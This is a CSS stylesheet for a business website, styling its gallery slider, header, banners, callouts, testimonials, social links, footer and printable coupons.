#gallery-slider::after { clear: both; }

#gallery-slider .slide-content { width: 100%; max-width: 17.77778rem; height: 10.44444rem; margin: 0 auto; }

#gallery-slider .slide-content img { max-width: 100%; max-height: 100%; display: block; margin: 0 auto; }

#gallery-slider li { max-width: 100%; }

#gallery-slider .flex-direction-nav a { position: absolute; top: 50%; width: 2.22222rem; height: 4.05556rem; margin: -1.38889rem 0 0; font-size: 0; background-color: #7da7b7; border: 1px solid #a4d7ea; }

#gallery-slider .flex-direction-nav a::before { content: url(/images/icon-flex-nav-arrow.png); position: relative; top: 50%; }

#gallery-slider .flex-direction-nav .flex-nav-prev a { left: 0; }

#gallery-slider .flex-direction-nav .flex-nav-prev a::before { margin: -1.66667rem 0 0 0.55556rem; -webkit-transform: rotate(180deg); transform: rotate(180deg); }

#gallery-slider .flex-direction-nav .flex-nav-next a { right: 0; }

#gallery-slider .flex-direction-nav .flex-nav-next a::before { margin: -1.94444rem 0.55556rem 0 0; }

@media screen and (min-width: 64em) { #gallery-slider .slide-content { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; max-width: 35.5rem; height: 27.66667rem; margin: 0.27778rem auto; }
  #gallery-slider img { border: 9px solid #fff; border-radius: 0.11111rem; -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.35); box-shadow: 0 1px 5px rgba(0, 0, 0, 0.35); }
  #gallery-slider .flex-direction-nav a { width: 3.33333rem; height: 6.05556rem; }
  #gallery-slider .flex-direction-nav .flex-nav-prev a::before { margin: -1.55556rem 0 0 1.11111rem; }
  #gallery-slider .flex-direction-nav .flex-nav-next a::before { margin: -1.94444rem 1.11111rem 0 0; } }

#gallery-slider-nav { display: none; }

@media screen and (min-width: 64em) { #gallery-slider-nav { display: block; position: relative; z-index: 40; margin-bottom: 1.66667rem; }
  #gallery-slider-nav ul.slides li.flex-active-slide img { opacity: 1; }
  #gallery-slider-nav .slides > li { overflow: hidden; margin: 0.16667rem 0; height: 8.88889rem; border: 9px solid #fff; border-radius: 0.11111rem; -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.35); box-shadow: 0 1px 5px rgba(0, 0, 0, 0.35); }
  #gallery-slider-nav img { min-width: 100%; min-height: 100%; opacity: 0.4; }
  #gallery-slider-nav .flex-direction-nav li { font-style: normal; }
  #gallery-slider-nav .flex-direction-nav a { width: 2.22222rem; height: 2.77778rem; }
  #gallery-slider-nav .flex-direction-nav a::before { color: rgba(255, 255, 255, 0.75); }
  #gallery-slider-nav .flex-direction-nav a.flex-prev { left: 0; }
  #gallery-slider-nav .flex-direction-nav a.flex-next { right: 0; } }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0 0 0 0; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #a5000c; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone-message { display: inline-block; margin: 0 0 0.55556rem; padding: 0.66667rem 1rem; color: #ff4754; font-size: 1rem; font-weight: 700; font-style: italic; background-color: #f5f5f5; border: 1px solid #ccc; border-radius: 0.16667rem; -webkit-box-shadow: inset 0 2px 0 #fff; box-shadow: inset 0 2px 0 #fff; }

header.page-header .phone { color: #222; font-size: 1.33333rem; font-weight: 300; line-height: 1.2; }

header.page-header .phone a { display: inline-block; color: inherit; font-weight: 900; text-decoration: none; font-size: 1.11111rem; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0 0 0 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; } }

@media screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0 0 0 0; }
  header.page-header .tagline { margin: 1.77778rem 0 0 0; font-size: 1rem; }
  header.page-header .contact { margin: 0; text-align: right; }
  header.page-header .button { background-color: whitesmoke; border: 1px solid #ccc; border-radius: 0.16667rem; -webkit-box-shadow: inset 0 2px 0 #fff; box-shadow: inset 0 2px 0 #fff; color: #ff4754; font-size: 1.11111rem; font-weight: 700; font-style: italic; }
  header.page-header .phone { color: #222; font-size: 1.33333rem; font-weight: 300; line-height: 1.4; }
  header.page-header .phone a { color: inherit; font-weight: 900; text-decoration: none; font-size: 1.33333rem; } }

/*======================================= Banner - Form =======================================*/
.banner.form-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; height: auto; min-height: 27.27778rem; }

.banner.form-banner br { display: none; }

.banner.form-banner .banner-info { padding: 0.55556rem; }

.banner.form-banner .banner-heading { margin: 0.83333rem 0.83333rem 0.83333rem 0.83333rem; color: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 2.13333rem; font-weight: 900; text-shadow: 0 2px 0 rgba(24, 24, 24, 0.6); }

.banner.form-banner .banner-message { margin: 0.83333rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1.24444rem; font-weight: normal; font-style: italic; text-shadow: 0 2px 0 rgba(24, 24, 24, 0.6); }

.banner.form-banner .button { margin: 0 0 0.55556rem 0; padding: 1.11111rem 1.66667rem; color: #fff; font-size: 1.33333rem; font-weight: 700; background-color: #7da7b7; border: 1px solid #a4d7ea; border-radius: 0.11111rem; -webkit-box-shadow: 0 5px 10px rgba(24, 24, 24, 0.4); box-shadow: 0 5px 10px rgba(24, 24, 24, 0.4); }

.banner.form-banner .button:hover { background-color: #497485; }

.banner.form-banner .logo-box { margin: 0 auto; background-color: rgba(14, 53, 69, 0.6); border: 1px solid #7da7b7; border-radius: 0.27778rem; padding-top: 0.27778rem; padding-bottom: 0.83333rem; }

.banner.form-banner .logo-box img { padding-right: 1.38889rem; padding-top: 0.55556rem; }

@media screen and (min-width: 40em) { .banner.form-banner { background-image: url("/images/banner-bg.jpg"); min-height: unset; }
  .banner.form-banner br { display: inline-block; }
  .banner.form-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.66667rem; }
  .banner.form-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.55556rem; }
  .banner.form-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.form-banner { padding: 2.77778rem 0.55556rem; }
  .banner.form-banner .banner-info { padding-bottom: 0; }
  .banner.form-banner .banner-heading { margin: 1.11111rem 0 1.66667rem 0; }
  .banner.form-banner .banner-message { margin: 0 0 1.66667rem 0; padding-left: 100px; padding-right: 100px; }
  .banner.form-banner .button-container { margin-bottom: 2.77778rem; }
  .banner.form-banner .button { margin: 0.55556rem 1.11111rem; }
  .banner.form-banner .logo-box { max-width: 34rem; padding-top: 0.55556rem; padding-bottom: 1.11111rem; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #420005; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.51111rem; }

.callout-bar .heading a { display: block; }

@media screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar .heading { font-size: 1.88889rem; } }

@media screen and (min-width: 64em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar .heading a { display: inline; } }

/*======================================= Callout Content =======================================*/
.callout-content { max-width: 20rem; margin: 0 auto; padding: 1.11111rem 1.11111rem; background-color: #fff; background-image: url("/images/form-bg.png"); background-size: cover; background-position: center 10%; background-repeat: no-repeat; text-align: center; border: 1px solid #ff4754; border-radius: 0.27778rem; -webkit-box-shadow: inset 0 3px 0 #ff4754, 0 5px 10px rgba(24, 24, 24, 0.3); box-shadow: inset 0 3px 0 #ff4754, 0 5px 10px rgba(24, 24, 24, 0.3); }

.callout-content .heading { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; margin: 0.83333rem 0; color: #fff; font-size: 1.06667rem; font-weight: 300; font-style: italic; }

.callout-content .heading strong { font-size: 1.77778rem; font-style: normal; font-weight: 900; }

.callout-content .heading .radius { background-color: #fd982c; border: 1px solid #ffb853; border-radius: 2px; -webkit-box-shadow: 0 5px 10px rgba(24, 24, 24, 0.4); box-shadow: 0 5px 10px rgba(24, 24, 24, 0.4); }

.callout-content .message { margin: 2.22222rem 1.11111rem; color: #fff; font-size: 0.8rem; font-weight: normal; line-height: 1.8; }

@media screen and (min-width: 40em) { .callout-content { background-image: url("/images/form-bg.png"); }
  .callout-content .heading { margin: 0.83333rem 0; font-size: 1.33333rem; }
  .callout-content .message { margin: 2.22222rem 1.11111rem; } }

@media screen and (min-width: 64em) { .callout-content .heading { font-size: 1.33333rem; margin: 0.83333rem 0; }
  .callout-content .message { margin: 1.77778rem 1.11111rem; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #420005; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1.06667rem; font-weight: bold; }

.footer-callout .message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.33333rem 0; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 1.33333rem; }
  .footer-callout .message { margin: 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.11111rem 0 0.77778rem 1.11111rem; }
  .footer-callout .message { margin: 0 0 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 0 0; } }

/*======================================= Callout Adams =======================================*/
.callout-adams-wrapper { margin: 0; padding: 0; width: 100%; }

.callout-adams-wrapper .callout-adams { margin: 0 auto 1.66667rem auto; }

.callout-adams-wrapper .callout-adams:last-of-type { margin-bottom: 0; }

@media screen and (min-width: 64em) { .callout-adams-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
  .callout-adams-wrapper .callout-adams { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin: 0 0.55556rem 0 0; }
  .callout-adams-wrapper .callout-adams:last-of-type { margin-right: 0; } }

.callout-adams { display: block; max-width: 21.11111rem; height: 13.33333rem; text-align: center; background-color: #eee; border: 1px solid #fff; border-radius: 2px; }

.callout-adams .callout-adams__heading { color: #111; font-size: 1.66667rem; line-height: 62px; font-weight: 300; text-transform: uppercase; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.75); background-color: #ddd; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); border-radius: 2px 2px 0 0; }

.callout-adams .callout-adams__content { height: calc(100% - $callout-adams-heading-height); padding: 5rem 1.66667rem 0 1.66667rem; background-position: 50% 50%; background-size: cover; }

.callout-adams .button { padding-left: 0; padding-right: 0; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { background-color: #a5000c; text-align: center; }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; } }

.section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; background-color: #590006; border: 10px solid #fff; border-radius: 2px; -webkit-box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.35), 0 2px 5px rgba(0, 0, 0, 0.75); box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.35), 0 2px 5px rgba(0, 0, 0, 0.75); }

.section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; color: #fff; font-size: 1.22222rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .button { margin: 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; font-size: 1.22222rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Callout Cass =======================================*/
.section-callout-cass { padding: 1.66667rem 1.11111rem 0; }

.section-callout-cass .heading { margin: 1.11111rem 0; color: #630007; font-size: 1.22222rem; font-weight: normal; }

.section-callout-cass .column, .section-callout-cass .columns { margin-bottom: 1.66667rem; }

@media screen and (min-width: 40em) { .section-callout-cass { padding: 1.66667rem 1.66667rem 0; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .section-callout-cass { padding: 3.33333rem 1.66667rem 1.66667rem 1.66667rem; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

.callout-cass { display: inline-block; width: 100%; padding: 0 1rem; line-height: 2.66667rem; font-size: 0.88889rem; font-weight: normal; color: #fff; background-color: #a5000c; border: none; border-radius: 2px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-cass:hover { background-color: #420005; color: #333; }

.callout-cass i { display: inline-block; vertical-align: middle; }

@media screen and (min-width: 40em) { .callout-cass { font-size: 1.11111rem; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.11111rem 0.83333rem; background-color: #420005; background-image: url("/images/testimonial-bg.jpg"); background-size: cover; text-align: center; border-top: 1px solid #fff; border-bottom: 1px solid #fff; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.55556rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #333; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding-top: 1.11111rem; border: none; line-height: 1.6; color: #fff; font-size: 1.24444rem; font-weight: normal; font-style: italic; text-shadow: 0 2px 0 rgba(24, 24, 24, 0.6); }

.section-testimonial cite { margin-top: 1.22222rem; color: #fff; font-size: 1rem; font-weight: 600; font-style: normal; text-shadow: 0 2px 0 rgba(24, 24, 24, 0.6); }

@media screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.55556rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-testimonial { padding: 1.66667rem 1.66667rem; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; }
  .section-testimonial blockquote { font-size: 1.55556rem; } }

/*======================================= Social Media Links =======================================*/
.social-links .heading { margin-bottom: 0.55556rem; font-size: 1.11111rem; font-weight: 300; color: #fff; }

.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #232323; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row .column > *, footer.page-footer .row .columns > *, footer.page-footer .row.columns > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .service-hours { margin-bottom: 1.11111rem; color: #ff4754; font-weight: 700; font-style: italic; font-size: 1.11111rem; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #666; background-color: #252525; border-radius: 2px; border: 1px solid #666; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #666; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.33333rem; font-weight: 300; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #666; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-phone-info { color: #fff; font-weight: 300; font-size: 1.11111rem; }

footer.page-footer .footer-phone-info a { display: inline-block; color: inherit; text-decoration: none; font-weight: 900; font-size: 2rem; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.88889rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background: url("/images/header-bg.jpg"); padding: 0.83333rem 0; text-align: center; z-index: 10; }

@media screen and (min-width: 40em) { header.page-header { padding: 0.83333rem 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.55556rem; } }

/*======================================= Layouts =======================================*/
.content { padding: 0.83333rem 0.83333rem; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0.83333rem 0.83333rem; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 1.66667rem 1.66667rem; }
  .content .content-text { padding: 1.66667rem 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container, #large-form-container .form-main-content-wrapper { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container, #large-form-container .form-main-content-wrapper { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container, #large-form-container .form-main-content-wrapper { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #232323; background-image: #232323; background-position: 50% 0; background-repeat: repeat; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 1.11111rem 1.66667rem 5rem; background-image: url("/images/content-bg.jpg"); background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; font-size: 1.11111rem; }

.home-page.content .content-text strong { color: #333; }

.home-page.content .content-text a { color: #ff4754; font-size: 1.11111rem; }

.home-page.content .content-sub-text { padding: 0; }

@media screen and (min-width: 40em) { .home-page.content { padding: 1.11111rem 1.66667rem 5rem; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 0; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 1.66667rem; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 1.66667rem; }
  .home-page.content .content-sub-text { padding: 0; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #3f0005; background-image: url("/images/sub-banner-bg.jpg"); background-size: cover; background-position: 50%; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { text-shadow: 0 2px 0 rgba(24, 24, 24, 0.6); display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 24; font-weight: 900; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner-bg.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 2.33333rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 13.88889rem; }
  .sub-banner #sub-banner-container > * { margin: 8.33333rem 0.83333rem 0 0.83333rem; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #a5000c; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #a5000c; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #a5000c; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #a5000c; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #999999; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #999999; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

